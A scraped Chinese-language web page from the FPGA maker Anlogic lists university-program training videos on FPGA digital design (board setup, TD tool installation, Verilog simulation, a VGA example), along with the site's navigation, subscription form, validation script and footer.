            <div class="t_pagduan">
                <p></p>
            </div>
        </div>
    </div>
    <div class="t_mianxie">
        <div class="ys_cont1400">
    <ul class="t_mianul clearfix">
        <li class="t_mianli fl">
            <a href="/">首页</a>
        </li>
        <li class="t_mianli fl">
                <a href="/support/tools-downloads">服务支持</a>
            </li><li class="t_mianli fl">
                <a href="/support/university">大学计划</a>
            </li><li class="t_mianli fl">
                <a href="/support/university/course-guide">培训视频</a>
            </li>    </ul>
</div>    </div>
</div>            <div class="t_d7xin t_jian1">
                <div class="ys_cont1400">
                    <div class="t_d7k1nr">
                        <ul class="d_d2k2ul clearfix">
                        <li class="d_d2k2li fl">
                                                                        <a href="https://www.bilibili.com/video/BV1vt421b7BC?p=1" target="_blank">                                
                                    <div class="d_d2k2body">
                                        <div class="d_d2k2top">
                                            <div class="d_d2k2pic ys_imgbox_cover">
                                                <img src="/Public/Cn/images/touming_d1_img1.png" alt="">
                                                <img src="/Public/Uploads/uploadfile/images/20220727/anluwangyetupiandinggao1.png" alt="anluwangyetupiandinggao1.png">
                                            </div>
                                            <div class="d_d1k2ic"><img src="/Public/Cn/images/d1_icon1.svg"></div>
                                        </div>
                                        <div class="t_fonth5">
                                            FPGA数字系统设计动手做之1<br/>开发板开箱及安装                                        </div>
                                  
                                    </div>
                                </a>
                            </li><li class="d_d2k2li fl">
                                                                        <a href="https://www.bilibili.com/video/BV1vt421b7BC?p=2&amp;spm_id_from=333.788.videopod.episodes" target="_blank">                                
                                    <div class="d_d2k2body">
                                        <div class="d_d2k2top">
                                            <div class="d_d2k2pic ys_imgbox_cover">
                                                <img src="/Public/Cn/images/touming_d1_img1.png" alt="">
                                                <img src="/Public/Uploads/uploadfile/images/20220727/anluwangyetupiandinggao2.png" alt="anluwangyetupiandinggao2.png">
                                            </div>
                                            <div class="d_d1k2ic"><img src="/Public/Cn/images/d1_icon1.svg"></div>
                                        </div>
                                        <div class="t_fonth5">
                                            FPGA数字系统设计动手做之2<br/>安路FPGA数字开发板硬件介绍                                        </div>
                                  
                                    </div>
                                </a>
                            </li><li class="d_d2k2li fl">
                                                                        <a href="https://www.bilibili.com/video/BV1vt421b7BC?p=3&amp;vd_source=5e8f646cee6ed46fa27b6fdc6128d03b" target="_blank">                                
                                    <div class="d_d2k2body">
                                        <div class="d_d2k2top">
                                            <div class="d_d2k2pic ys_imgbox_cover">
                                                <img src="/Public/Cn/images/touming_d1_img1.png" alt="">
                                                <img src="/Public/Uploads/uploadfile/images/20220727/anluwangyetupiandinggao3.png" alt="anluwangyetupiandinggao3.png">
                                            </div>
                                            <div class="d_d1k2ic"><img src="/Public/Cn/images/d1_icon1.svg"></div>
                                        </div>
                                        <div class="t_fonth5">
                                            FPGA数字系统设计动手做之3<br/>安路TD工具安装及运行样例程序                                        </div>
                                  
                                    </div>
                                </a>
                            </li><li class="d_d2k2li fl">
                                                                        <a href="https://www.bilibili.com/video/BV1vt421b7BC?p=4&amp;vd_source=5e8f646cee6ed46fa27b6fdc6128d03b" target="_blank">                                
                                    <div class="d_d2k2body">
                                        <div class="d_d2k2top">
                                            <div class="d_d2k2pic ys_imgbox_cover">
                                                <img src="/Public/Cn/images/touming_d1_img1.png" alt="">
                                                <img src="/Public/Uploads/uploadfile/images/20220727/anluwangyetupiandinggao4.png" alt="anluwangyetupiandinggao4.png">
                                            </div>
                                            <div class="d_d1k2ic"><img src="/Public/Cn/images/d1_icon1.svg"></div>
                                        </div>
                                        <div class="t_fonth5">
                                            FPGA数字系统设计动手做之4<br/>新建流水灯工程                                        </div>
                                  
                                    </div>
                                </a>
                            </li><li class="d_d2k2li fl">
                                                                        <a href="https://www.bilibili.com/video/BV1vt421b7BC?p=5&amp;vd_source=5e8f646cee6ed46fa27b6fdc6128d03b" target="_blank">                                
                                    <div class="d_d2k2body">
                                        <div class="d_d2k2top">
                                            <div class="d_d2k2pic ys_imgbox_cover">
                                                <img src="/Public/Cn/images/touming_d1_img1.png" alt="">
                                                <img src="/Public/Uploads/uploadfile/images/20220727/anluwangyetupiandinggao5.png" alt="anluwangyetupiandinggao5.png">
                                            </div>
                                            <div class="d_d1k2ic"><img src="/Public/Cn/images/d1_icon1.svg"></div>
                                        </div>
                                        <div class="t_fonth5">
                                            FPGA数字系统设计动手做之5<br/>verilog仿真                                        </div>
                                  
                                    </div>
                                </a>
                            </li><li class="d_d2k2li fl">
                                                                        <a href="https://www.bilibili.com/video/BV1vt421b7BC?p=6&amp;vd_source=5e8f646cee6ed46fa27b6fdc6128d03b" target="_blank">                                
                                    <div class="d_d2k2body">
                                        <div class="d_d2k2top">
                                            <div class="d_d2k2pic ys_imgbox_cover">
                                                <img src="/Public/Cn/images/touming_d1_img1.png" alt="">
                                                <img src="/Public/Uploads/uploadfile/images/20220727/anluwangyetupiandinggao6.png" alt="anluwangyetupiandinggao6.png">
                                            </div>
                                            <div class="d_d1k2ic"><img src="/Public/Cn/images/d1_icon1.svg"></div>
                                        </div>
                                        <div class="t_fonth5">
                                            FPGA数字系统设计动手做之6<br/>VGA示例工程                                        </div>
                                  
                                    </div>
                                </a>
                            </li>        
                        </ul>
                        <div class="t_pageye">
                            <div class="ys_pcfy">
                                <ul class="pc_fenye clearfix">
                                    <a data-page="1" class="first" href="/support/university/course-guide"><li class="comp-tabli"></li></a> <a class="prev" href="javascript:void(0);"><li></li></a> <li data-page="1" class="comp-tabli activepage">1</li><a data-page="2" class="comp-tabli" href="/support/university/course-guide_2"><li>2</li></a><a data-page="3" class="comp-tabli" href="/support/university/course-guide_3"><li>3</li></a> <a data-page="2" class="next" href="/support/university/course-guide_2"><li></li></a> <a data-page="3" class="end" href="/support/university/course-guide_3"><li></li></a>                                 </ul>
                            </div>
                            <div class="ys_phfy clearfix">
                                <div> <div class="rp"><a href="/support/university/course-guide_2"><div class="mc_fybtn fr">下一页</div></a></div> </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- page end -->
        </main>
        <!-- 页脚 -->
        <div class="mod-foot">
    <div class="ys_cont1200">
        <div class="mod-foot-le">
            <h2 class="t_fonth5">点击反馈您的需求，助力我们打造更优质的FPGA产品！</h2>
            <div class="mod-foot-le-btn">
                <div class="mflb-prev mflb-item">
                        <a href="https://page.ma.scrmtech.com/form/index?pf_uid=34939_2263&amp;id=28336&amp;channel=35983&amp;lang=zh-CN" target="_blank" class="t_anbtnbox">
                            <div class="t_anbtnxin">用户反馈</div>
                        </a>
                    </div><div class="mflb-prev mflb-item">
                        <a href="/about-us/contact-us" target="_self" class="t_anbtnbox">
                            <div class="t_anbtnxin">联系我们</div>
                        </a>
                    </div>            </div>
        </div>
        <div class="mod-foot-ri">
            <div class="mod-foot-ri-btn">
                <div target="_self" class="t_anbtnbox">
                    <div class="t_anbtnxin">订阅信息</div>
                </div>
            </div>
            <div class="mod-foot-ri-share">
                <div class="foot-share clearfix">
                    <div class="ys-share-list fl">
                                                            <div class="ys-share-img">
                                    <img src="/Public/Uploads/uploadfile/images/20250418/a1_icon02.svg" alt="a1_icon02.svg">
                                </div>                            <div class="foot-share-code">
                                    <img src="/Public/Uploads/uploadfile/images/20250418/download.jpg" alt="download.jpg">
                                </div>                        </div><div class="ys-share-list fl">
                            <a class="ys-share-img" href="https://space.bilibili.com/1976366536?spm_id_from=333.337.0.0" target="_blank">
                                    <img src="/Public/Uploads/uploadfile/images/20250418/a1_icon03.svg" alt="a1_icon03.svg">
                                </a>
                                                                                    </div><div class="ys-share-list fl">
                            <a class="ys-share-img" href="https://www.linkedin.com/company/104856694/" target="_blank">
                                    <img src="/Public/Uploads/uploadfile/images/20250418/a1_icon01.svg" alt="a1_icon01.svg">
                                </a>
                                                                                    </div><div class="ys-share-list fl">
                            <a class="ys-share-img" href="https://www.facebook.com/profile.php?id=61566937115795" target="_self">
                                    <img src="/Public/Uploads/uploadfile/images/20250508/Frame.svg" alt="Frame.svg">
                                </a>
                                                                                    </div>                </div>
            </div>
        </div>
    </div>
    <div class="mod-foot-bj">
        <img src="/Public/Cn/images/a1_img08.png" alt="">
    </div>
</div>

<div class="ys_modal mc-modal-demo subs-modal">
    <div class="ys-modal-wrap">
        <div class="ys-modal-container">
            <div class="ys_modal_close">
                <i class="iconfont icon-close">
                    <img src="/Public/Cn/images/a1_icon6.svg" alt="">
                </i>
            </div>
            <div class="ys-modal-content">
                <h2 class="t_fonth3 t_jianlixia50">订阅</h2>
                <form id="form_subscribe" onsubmit="return false">
                    <!-- myid -->
                    <input type="hidden" name="catid" value="1">
                    <!-- myidm -->
                    <input type="hidden" name="modelid" value="228">
                    <input type="hidden" name="sitename" value="默认站点">
                    <div class="t_d4from">
                        <div class="t_d4uler">
                            <div class="t_d4formli">
                                <div class="t_d4formxin clearfix">
                                    <label class="t_d4k1name fl" for="dname">姓名</label>
                                    <div class="t_d4k1int fl">
                                        <input type="text" id="dname" name="uname" autocomplete="off">
                                    </div>
                                </div>
                            </div>
                            <div class="t_d4formli">
                                <div class="t_d4formxin clearfix">
                                    <label class="t_d4k1name fl" for="dfirm">公司<span>*</span></label>
                                    <div class="t_d4k1int fl">
                                        <input type="text" id="dfirm" name="company" autocomplete="off">
                                    </div>
                                </div>
                            </div>
                            <div class="t_d4formli">
                                <div class="t_d4formxin clearfix">
                                    <label class="t_d4k1name" for="dmail">邮箱<span>*</span></label>
                                    <div class="t_d4k1int fl">
                                        <input type="text" id="dmail" name="email" autocomplete="off">
                                    </div>
                                </div>
                            </div>
                            <div class="t_d4formli">
                                <div class="t_d4formxin t_select">
                                    <div class="t_d4formxin_top">
                                        <div class="t_d4formxin_top_le">
                                            <p class="t_d4k1name" for="darea">地区</p>
                                            <div class="t_d4k1int">
                                                <input type="text" id="darea" name="area" autocomplete="off">
                                            </div>
                                        </div>
                                        <div class="t_d4formxin_top_ri">
                                            <img src="/Public/Cn/images/d9_arrow.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="t_d4formxin_down">
                                        <ul class="t_d4formxin_down_ul">
                                  
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="t_d4uler clearfix">
                        <div class="t_d4formli">
                            <div class="t_d4formxin">
                                <label class="t_d4k1name" for="dcode">验证码<span>*</span></label>
                                <div class="t_d4k1int">
                                    <input type="text" id="dcode" name="verify_code" autocomplete="off">
                                </div>
                            </div>
                        </div>
                        <div class="t_d4formli">
                            <div class="t_d4code">
                                <img onclick="checkForm.changeVerifyImg(this)" name="verifyImg" src="/Cn/Index/getVerifyImg/sid/838218.html" />
                            </div>
                        </div>
                    </div>
                    <div class="t_d4fromagree t_formagree">
                        <div class="t_formbtn">
                            <span class="iconfont"></span>
                        </div>
                        <div class="t_pagduan">
                            <!-- myid -->
                            <p>我已仔细阅读并同意<a href="/privacy" rel="noopenner noreferrer" target="_blank">隐私声明</a></p>
                        </div>
                    </div>
                    <div class="t_anbtn1" onclick="submitForm2('form_subscribe')">
                        <a href="javascript:;" class="t_anbtnbox">
                            <div class="t_anbtnxin">
                                提交
                            </div>
                        </a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script src="/Public/Cn/js/cpcen.js"></script>
<script>
    var province = cpcData[0]['province'];

    // province.sort(function(a, b) {
    //     return a.name.localeCompare(b.name, 'zh-CN');
    // });
    
    $.each(province, function (i, n) {
        $("#form_subscribe .t_d4formxin_down_ul").append("<li class='tddu_li'><p>" + n['name'] + "</p></li>");
    });

    $(".mod-foot-ri-btn").click(function() {
        $("#form_subscribe .t_d4code img").click();
    })

    function submitForm2(formId) {
        if (checkForm.isEmpty("company", "公司名称", formId)) {
            return false;
        }
        if (checkForm.notEmail("email", "邮箱", formId)) {
            return false;
        }
        if (!$('#form_subscribe .t_formagree').hasClass('on')) {
            layer.alert('请先阅读并勾选同意隐私声明');
            return false;
        }
        $.ajax({
            url: "/Cn/Index/formView.html",
            data: $("#" + formId).serialize(),
            dataType: "json",
            type: "POST",
            success: function (data) {
                checkForm.changeVerifyImg($("#" + formId + " img[name='verifyImg']"));
                layer.alert(
                    data.info, {
                        'title': "消息",
                        'btn': ["好的"]
                    }
                );
                if (data.status == "success") {
                    setTimeout('location.reload()', 1500);
                }
            },
            error: function (data) {
                layer.open({
                    title: "调试模式",
                    content: data.responseText
                })
            }
        });
    }
</script>


<footer class="ys_footer">
    <div class="t_fottop">
        <div class="ys_cont1200">
            <ul class="t_fotdinav">
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="/product/fpga">产品中心</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="/product/fpga">可编程器件</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/product/software">开发软件</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/product/xaizaiqi">开发板及下载器</a>
            </li>
        </ul>
    </li>
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="/solution/application">行业应用</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="/solution/application/leddisplay">LED显示屏</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/solution/application/industrial">工业自动化</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/solution/application/mipi-tcon">MIPI及TCON显示</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/solution/application/consumer-electronics">消费电子</a>
            </li>
        </ul>
    </li>
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="/support/university">服务支持</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="http://tech.anlogic.com/" rel="noopenner noreferrer" target="_blank">常见问题</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/support/university">大学计划</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/support/partners/dealer">合作伙伴</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/support/ip">IP和参考设计</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/support/tools-downloads">工具与资料下载</a>
            </li>
        </ul>
    </li>
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="/about-us/profile">关于我们</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="/about-us/profile">公司简介</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/about-us/qnr/regulations">质量与可靠性</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/about-us/compliance_and_governance/compliance">合规与治理</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/about-us/contact-us">联系我们</a>
            </li>
        </ul>
    </li>
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="https://app.mokahr.com/social-recruitment/anlogic/46365#/" rel="noopenner noreferrer" target="_blank">职业发展</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="https://app.mokahr.com/social-recruitment/anlogic/46365#/&quot;" rel="noopenner noreferrer" target="_blank">社会招聘</a>
            </li>
            <li class="t_fotdierzi">
                <a href="https://app.mokahr.com/campus-recruitment/anlogic/46366" rel="noopenner noreferrer" target="_blank">校园招聘</a>
            </li>
        </ul>
    </li>
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="/investor">投资者关系</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="http://www.sse.com.cn/assortment/stock/list/info/company/index.shtml?COMPANY_CODE=688107" rel="noopenner noreferrer" target="_blank">公司公告</a>
            </li>
            <li class="t_fotdierzi">
                <a href="http://sns.sseinfo.com/company.do?uid=231077" rel="noopenner noreferrer" target="_blank">投资者互动</a>
            </li>
        </ul>
    </li>
    <li class="t_fotdione">
        <div class="t_fotdionzi">
            <a href="/news/company-news">新闻资讯</a>
        </div>
        <ul class="t_fotdier">
            <li class="t_fotdierzi">
                <a href="/news/company-news">公司动态</a>
            </li>
            <li class="t_fotdierzi">
                <a href="/news/events">活动中心</a>
            </li>
        </ul>
    </li>
</ul>        </div>
    </div>
    <!-- 版权信息 -->
    <div class="t_fotxia">
        <div class="ys_cont1200">
            <div class="t_dotxianr clearfix">
                <div class="t_dileban fl">
                    <p>
                        Copyright ©2018 - 2023 上海安路信息科技股份有限公司 
<span class="span1"><a target="_blank" rel="noopenner noreferrer" href="https://beian.miit.gov.cn/">沪ICP备19026187号-2</a>&nbsp;<a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502401325" target="_blank" rel="noopenner noreferrer"><img class="new_ueditor_box_img" src="/Public/Uploads/ueditor/upload/image/20240716/1721093600335049.png" title="1689771804365561.png" alt="备案图标1.png"/> <span>沪公网安备31011502401325</span></a></span>  <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cdd23166f7b3d85fa903bf5f4b0e27f0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/29hw3cdeu12n6bumwzyuuy02t58tiypp"></script>
<!-- END WowPop Code -->
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/pemeuz846kfcvid2cna94ea4mgz0t3vp"></script>
<!-- END WowPop Code -->                    </p>
                </div>
                <div class="t_dirgban fr">
                    <ul class="t_dirgul clearfix">
                        <li class="t_dirgli fl">
                            <a href="/sitemap.html" rel="noopenner noreferrer" target="_blank">网站地图</a>
                        </li>
                        <li class="t_dirgli fl">
                            <a href="/privacy" rel="noopenner noreferrer" target="_blank">隐私声明</a>
                        </li>
                        <li class="t_dirgli fl">
                            <a href="/legal" rel="noopenner noreferrer" target="_blank">使用条款</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>    </div>
    <!-- 侧边 -->
<div class="t_cebian">
    <div class="t_cebian_top">
        <ul class="t_celianul">
            <li class="t_celianli t_celianli4">
                <div class="t_cedian">
                    <div class="t_celiantu">
                        <img src="/Public/Cn/images/cl_icon_04.svg" alt="">
                    </div>
                    <!--2023.11.10-侧边新增文字 -->
                    <div class="d_cedian_text">
                        <p>微信咨询</p>
                    </div>

                </div>
                <div class="t_cefuwin">
                    <div class="t_cefu3xin">
                        <div class="t_ce3ti">微信扫码</div>
                        <div class="t_cecode">
                            <img src="/Public/Uploads/uploadfile/images/20231207/erweima.jpg" alt="erweima.jpg">
                        </div>
                    </div>
                </div>
            </li>
            <li class="t_celianli t_celianli3">
                <div class="t_cedian">
                    <div class="t_celiantu">
                        <img src="/Public/Cn/images/cl_icon_03.svg" alt="">
                    </div>
                    <!--2023.11.10-侧边新增文字 -->
                    <div class="d_cedian_text">
                        <p>电话咨询</p>
                    </div>

                </div>
                <div class="t_cefuwin">
                    <div class="t_cefu3xin">
                        <div class="t_ce3ti">欢迎拨打电话咨询</div>
                        <div class="t_ce3tel"><a href="tel:0755-23907781">0755-23907781</a></div>
                    </div>
                </div>
            </li>
            <li class="t_celianli t_celianli1">
                <a class="t_cedian" href="https://page.ma.scrmtech.com/form/index?pf_uid=34939_2263&id=28336&channel=35983&lang=zh-CN" rel="noopenner noreferrer" target="_blank">
                    <!--<div class="t_cedian">-->
                    <div class="t_celiantu">
                        <img src="/Public/Cn/images/cl_icon_01.svg" alt="">
                    </div>
                    <!--2023.11.10-侧边新增文字 -->

                    <div class="d_cedian_text">
                        <p>用户反馈</p>
                    </div>
                    <!--</div>-->
                </a>
            </li>
                        <li class="t_celianli t_celianli2">
                <a class="t_cedian" href="http://tech.anlogic.com/" rel="noopenner noreferrer" target="_blank">
                    <div class="t_celiantu">
                        <img src="/Public/Cn/images/cl_icon_02.svg" alt="">
                    </div>
                    <!--2023.11.10-侧边新增文字 -->

                    <div class="d_cedian_text">
                        <p>常见问题</p>
                    </div>

                </a>
            </li>
            <!--20241009--新增侧边-->
            <li class="t_celianli t_celianli2">
                <a href="/support/partners/dealer" target="_self" class="t_cedian">
                    <div class="t_celiantu">
                        <img src="/Public/Cn/images/frame_icon0.svg" alt="">
                    </div>
                    <!--2023.11.10-侧边新增文字 -->
                    <div class="d_cedian_text">
                        <p>合作伙伴</p>
                    </div>
                </a>
            </li>
        </ul>
        <!--收起按钮-->
        <div class="t_cebian_top_hide">
            <img src="/Public/Cn/images/arrow01.svg" alt="">
        </div>
    </div>
    <div class="t_celianre t_retop">
        <div class="t_cedian">
            <div class="t_celiantu">
                <img src="/Public/Cn/images/cl_icon_05.svg" alt="">
            </div>
        </div>
    </div>
</div>
<!-- 侧边 - 表单弹窗 -->
<!--<div class="ys_modal t_cetandan">-->
<!--    <div class="ys_modal_wrap">-->
<!--        <div class="ys_modal_container">-->
<!--            <div class="ys_modal_close">-->
<!--                <i class="iconfont icon-close"></i>-->
<!--            </div>-->
<!--            <div class="ys_modal_content">-->
<!--                <h2 class="t_font30 t_jianxia2">问题咨询</h2>-->
<!--                <div class="t_formdan">-->
<!--                <form id="forma" onsubmit="return false">-->
<!--                    <div class="t_former clearfix">-->
<!--                        <div class="t_formli fl">-->
<!--                            <div class="t_formxin clearfix">-->
<!--                                <label class="t_formti fl" for="yourname">您的姓名<span>*</span></label>-->
<!--                                <div class="t_forminput fl">-->
<!--                                    <input type="text" id="yourname" name="name">-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        <div class="t_formli fl">-->
<!--                            <div class="t_formxin clearfix">-->
<!--                                <label class="t_formti fl" for="yourcompany">您的公司<span>*</span></label>-->
<!--                                <div class="t_forminput fl">-->
<!--                                    <input type="text" id="yourcompany" name="company">-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="t_formone">-->
<!--                        <div class="t_formli">-->
<!--                            <div class="t_formxin clearfix">-->
<!--                                <label class="t_formti fl" for="yourphone">请输入您的手机号<span>*</span></label>-->
<!--                                <div class="t_forminput fl">-->
<!--                                    <input type="text" id="yourphone" name="phone">-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="t_formone">-->
<!--                        <div class="t_formli">-->
<!--                            <div class="t_formxin clearfix">-->
<!--                                <label class="t_formti fl" for="yourmail">请输入您的邮箱<span>*</span></label>-->
<!--                                <div class="t_forminput fl">-->
<!--                                    <input type="text" id="yourmail" name="email">-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="t_formone t_formxu">-->
<!--                        <div class="t_formli">-->
<!--                            <div class="t_formxin clearfix">-->
<!--                                <label class="t_formti fl" for="yourwant">您的需求<span>*</span></label>-->
<!--                                <div class="t_forminput fl">-->
<!--                                    <textarea name="msg" id="yourwant"></textarea>-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="t_formone t_formcode">-->
<!--                        <div class="t_formli">-->
<!--                            <div class="t_formxin clearfix">-->
<!--                                <label class="t_formti fl" for="yourcode">请输入验证码<span>*</span></label>-->
<!--                                <div class="t_forminput fl">-->
<!--                                    <input name="verify_code" id="yourcode">-->
<!--                                </div>-->
<!--                                <div class="t_formcodetu fr">-->
<!--                                    <img onclick="checkForm.changeVerifyImg(this)" name="verifyImg" src="/Cn/Index/getVerifyImg/sid/146750.html" />-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="t_formagree clearfix">-->
<!--                        <div class="t_formbtn fl"></div>-->
<!--                        <div class="t_pagduan fl">-->
<!--                            <p>我已仔细阅读并同意<a href="/privacy" rel="noopenner noreferrer" target="_blank">隐私声明</a></p>   -->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="t_anbtn1 t_tansub" onclick="submitForma('forma')">-->
<!--                        <a href="javascript:;" class="t_anbtnbox">-->
<!--                            <div class="t_anbtnxin">-->
<!--                                提交-->
<!--                            </div>-->
<!--                        </a>-->
<!--                    </div>-->
<!--                    <input type="hidden" name="catid" value="1">-->
<!--                        <input type="hidden" name="modelid" value="67">-->
<!--                </form>-->
<!--                </div>-->
<!--            </div>-->
<!--        </div>-->
<!--    </div>-->
<!--</div>-->    <!-- public start -->
    <script src="/Public/Cn/js/slick.min.js"></script>
<script src="/Public/Cn/js/jquery.mousewheel.min.js"></script>
<script src="/Public/Cn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Cn/js/wow.min.js"></script>
<script src="/Public/Cn/js/base-v2.0.min.js"></script>
<script src="/Public/Cn/js/common.js"></script>
<script type="text/javascript" src="/Public/Cn/Yongsy/Yongsy.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script>
    function on_search() {
        var wd = $("#keywords").val();
        wd = wd||$("[data-defaultkw]").data("defaultkw");
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            var url= "/Cn/Index/search";
            queryData.query(url,wd);
        }
    }
    function phsearch() {
        var wd = $("#phkeywords").val();
        wd = wd||$("[data-defaultkw]").data("defaultkw");
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            var url= "/Cn/Index/search";
            queryData.query(url,wd);
        }
    }
    $("#keywords").keyup(function (event) {
        if (event.keyCode == 13) {
            var wd = $("#keywords").val();
            if (wd.length == 0) {
                alert("请输入关键字！");
            } else {
                var url= "/Cn/Index/search";
                queryData.query(url,wd);
            }
        }
    });
    function injectChk(oField){
        re= /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
        if ( re.test(oField) ){
            return false;
        }else{
            return true;
        }
    }
    checkForm={
        changeVerifyImg:function(obj){
            $(obj).attr("src","/Cn/Index/getVerifyImg.html?sid="+Math.random());
        },
        isEmpty:function(name,field,formId){
            if($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val().length==0 || injectChk($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val()) == false){
                layerHandel=layer.alert(
                        field+"不能为空！",
                        {
                            'title':"消息",
                            'btn':["好的"]
                        },function(){
                            layer.close(layerHandel);
                            $('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        },
        notEmail:function(name,field,formId){
            if(!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#'+formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                        field+"格式不正确！",
                        {
                            'title':"消息",
                            'btn':["好的"]
                        },function(){
                            layer.close(layerHandel);
                            $('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        },
        notPhone:function(name,field,formId){
            if(!/^1[\d]{10}$/.test($('#'+formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                        field+"格式不正确！",
                        {
                            'title':"消息",
                            'btn':["好的"]
                        },function(){
                            layer.close(layerHandel);
                            $('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        }
    };
    //样片申请表单
    function submitForm(formId){
        if(checkForm.isEmpty("name","姓名",formId)){
            return false;
        }
        if(checkForm.notPhone("phone","电话",formId)){
            return false;
        }
        if(checkForm.isEmpty("school","学校",formId)){
            return false;
        }
        if(checkForm.isEmpty("schools","学院",formId)){
            return false;
        }
        if(checkForm.isEmpty("job","职位",formId)){
            return false;
        }
        if(checkForm.notEmail("email","学校邮箱",formId)){
            return false;
        }
        if(checkForm.isEmpty("use","申请用途",formId)){
            return false;
        }
        if(checkForm.isEmpty("msg","留言",formId)){
            return false;
        }
        if(!$("#"+formId).find('.t_formagree').hasClass('on')){
        	layer.alert('请同意隐私政策');
        	return false;
        }
        var msg = layer.msg('正在提交中...', {icon: 16,shade: [0.5, '#f5f5f5'],scrollbar: false,offset: '0px',time: 0});
        $.ajax({
            url:"/Cn/Index/formView.html",
            data:$("#"+formId).serialize(),
            dataType:"json",
            type:"POST",
            success:function(data){
                layer.close(msg);
                checkForm.changeVerifyImg($("#"+formId+" img[name='verifyImg']"));
                layer.alert(
                        data.info,
                        {
                            'title':"消息",
                            'btn':["好的"]
                        }
                );
                if(data.status=="success"){
                    setTimeout('location.reload()',1500);
                }
            },
            error:function(data){
                layer.open({
                    title:"调试模式",
                    content:data.responseText
                })
            }
        });
    }
    //侧边弹窗表单
    function submitForma(formId){
        if(checkForm.isEmpty("name","姓名",formId)){
            return false;
        }
        if(checkForm.isEmpty("company","公司",formId)){
            return false;
        }
        if(checkForm.notPhone("phone","电话",formId)){
            return false;
        }

        if(checkForm.notEmail("email","邮箱",formId)){
            return false;
        }
        if(checkForm.isEmpty("msg","需求",formId)){
            return false;
        }
        if(!$("#"+formId).find('.t_formagree').hasClass('on')){
            layer.alert('请同意隐私政策');
            return false;
        }
        var msg = layer.msg('正在提交中...', {icon: 16,shade: [0.5, '#f5f5f5'],scrollbar: false,offset: '0px',time: 0});
        $.ajax({
            url:"/Cn/Index/formView.html",
            data:$("#"+formId).serialize(),
            dataType:"json",
            type:"POST",
            success:function(data){
                layer.close(msg);
                checkForm.changeVerifyImg($("#"+formId+" img[name='verifyImg']"));
                layer.alert(
                        data.info,
                        {
                            'title':"消息",
                            'btn':["好的"]
                        }
                );
                if(data.status=="success"){
                    setTimeout('location.reload()',1500);
                }
            },
            error:function(data){
                layer.open({
                    title:"调试模式",
                    content:data.responseText
                })
            }
        });
    }

    // $(".search_down_list_nub a").click(function(){
    //     var kw = $(this).data("kw");
    //     $("#keywords").val(kw);
    //     $(".t_ansouic a").click();
    // });
</script>    <!-- public end -->
    <script>
        $(function() {
            
        });
    </script>

</body>

</html><script>console.log('%c文件路径：./Cn/View/Lists/course','color:green')</script>

--- FILE ---
content_type: text/css
request_url: https://www.anlogic.com/Public/Cn/css/base-v2.0.min.css?v=202305
body_size: 19601
content:
